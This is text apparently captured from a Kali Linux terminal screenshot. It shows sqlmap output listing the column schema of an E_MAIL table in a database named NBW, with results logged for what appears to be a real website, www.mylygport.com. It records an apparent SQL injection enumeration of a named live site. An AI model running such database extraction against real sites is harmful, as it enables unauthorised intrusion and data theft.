 root@kali: /home/hackstar
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[09:50:03] [WARNING] reflective value(s) found and filtering out
Database: NBW
Table: E_MAIL
[12 columns]
+-----------+----------+
| Column    | Type     |
+-----------+----------+
| BUMENID   | VARCHAR2 |
| CLICKS    | NUMBER   |
| COMPANYID | VARCHAR2 |
| CONTENT   | CLOB     |
| ID        | NUMBER   |
| NEWNAME   | VARCHAR2 |
| OLDNAME   | VARCHAR2 |
| REG_DATE  | DATE     |
| TITLE     | VARCHAR2 |
| TYPE      | NUMBER   |
| USERID    | VARCHAR2 |
| WRITER    | NUMBER   |
+-----------+----------+
[09:50:03] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.mylygport.com'